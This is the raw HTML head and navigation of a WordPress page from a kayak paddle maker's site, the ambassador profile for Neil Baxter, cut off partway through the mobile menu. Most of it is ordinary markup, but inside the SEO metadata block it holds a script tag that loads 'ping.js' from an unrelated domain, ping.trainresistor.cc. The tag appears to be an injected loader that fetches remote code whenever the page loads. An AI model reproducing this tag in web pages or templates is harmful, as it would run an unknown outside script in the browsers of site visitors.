

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendalna.com/ambassadors/neil-baxter/
body_size: 12214
content:

<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	
	

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lendalna.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png">
        <link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://lendalna.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.1.7 -->
		<title>Neil Baxter - Lendal</title>
		<meta name="description" content="Neil Baxter left school to pursue his passion for kayaking and paddle sports, which led to a career in boat and paddle design, including our Lendal line." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lendalna.com/ambassadors/neil-baxter/" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lendal -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Neil Baxter - Lendal" />
		<meta property="og:description" content="Neil Baxter left school to pursue his passion for kayaking and paddle sports, which led to a career in boat and paddle design, including our Lendal line." />
		<meta property="og:url" content="https://lendalna.com/ambassadors/neil-baxter/" />
		<meta property="article:published_time" content="2018-04-23T19:39:42+00:00" />
		<meta property="article:modified_time" content="2018-12-06T18:09:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Neil Baxter - Lendal" />
		<meta name="twitter:description" content="Neil Baxter left school to pursue his passion for kayaking and paddle sports, which led to a career in boat and paddle design, including our Lendal line." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/lendalna.com\/#website","url":"https:\/\/lendalna.com\/","name":"Lendal","inLanguage":"en-US","publisher":{"@id":"https:\/\/lendalna.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/lendalna.com\/#organization","name":"wordpress","url":"https:\/\/lendalna.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lendalna.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/","name":"Home","description":"Two-piece and four-piece carbon fiber composite kayak paddles for advanced and intermediate paddlers featuring built-in ergonomic grips.","url":"https:\/\/lendalna.com\/"},"nextItem":"https:\/\/lendalna.com\/ambassadors\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lendalna.com\/ambassadors\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/ambassadors\/","name":"Ambassadors","description":"Elite paddlers from across the world represent Lendal, helping us push the limits of our sport and educate others about our brand.","url":"https:\/\/lendalna.com\/ambassadors\/"},"nextItem":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/#listItem","previousItem":"https:\/\/lendalna.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/","name":"Neil Baxter","description":"Neil Baxter left school to pursue his passion for kayaking and paddle sports, which led to a career in boat and paddle design, including our Lendal line.","url":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/"},"previousItem":"https:\/\/lendalna.com\/ambassadors\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/#webpage","url":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/","name":"Neil Baxter - Lendal","description":"Neil Baxter left school to pursue his passion for kayaking and paddle sports, which led to a career in boat and paddle design, including our Lendal line.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lendalna.com\/#website"},"breadcrumb":{"@id":"https:\/\/lendalna.com\/ambassadors\/neil-baxter\/#breadcrumblist"},"datePublished":"2018-04-23T19:39:42-05:00","dateModified":"2018-12-06T18:09:28-05:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Feed" href="https://lendalna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Comments Feed" href="https://lendalna.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lendalna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lendalna.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lendalna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font_awesome_all-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/fontawesome-all.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/elegant-icons/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/linea-icons/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/dripicons/dripicons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/stylesheet.min.css?ver=5.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .page-id-277.disabled_footer_top .footer_top_holder, .page-id-277.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce_responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/print.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/mac_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/webkit_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455' type='text/css' media='all' />
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDVoEd7W7fngq97-UCynLaScPTJJqXpLXI&#038;libraries=places%2Cgeometry&#038;ver=5.9' id='mapsapi-js'></script>
<link rel="https://api.w.org/" href="https://lendalna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lendalna.com/wp-json/wp/v2/pages/277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendalna.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lendalna.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://lendalna.com/?p=277' />
<link rel="alternate" type="application/json+oembed" href="https://lendalna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendalna.com%2Fambassadors%2Fneil-baxter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lendalna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendalna.com%2Fambassadors%2Fneil-baxter%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-270x270.png" />
</head>

<body class="page-template page-template-lendal-paddler-template page-template-lendal-paddler-template-php page page-id-277 page-child parent-pageid-566 theme-Lendal-NA-Wordpress-Theme woocommerce-no-js  qode-title-hidden columns-3 qode-product-single-tabs-on-bottom qode-theme-ver-1 qode-theme-lendal na wordpress theme" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://lendalna.com/" >
             <img itemprop="image" class="normal" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main" class=""><li id="nav-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Paddles<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Two Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><i class="menu_icon blank fa"></i><span>VOYAGER</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Four Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><i class="menu_icon blank fa"></i><span>Accessories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><i class="menu_icon blank fa"></i><span>Paddle Finder</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Boats<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Bach Eto</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Taran 16</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor  narrow"><a href="https://lendalna.com/ambassadors/" class=""><i class="menu_icon blank fa"></i><span>Ambassadors<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/community/" class=""><i class="menu_icon blank fa"></i><span>Community<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/getintouch1/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/dealer/" class=""><i class="menu_icon fa-map-marker fa"></i><span>Dealers<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><i class="menu_icon icon_cart fa"></i><span>Cart<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-1" class=""><li id="mobile-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Two Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><span>VOYAGER</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Four Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
